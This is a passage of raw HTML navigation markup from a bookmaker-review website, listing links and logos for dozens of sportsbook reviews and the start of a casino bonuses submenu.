src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt="Bizzo Casino Bonus" 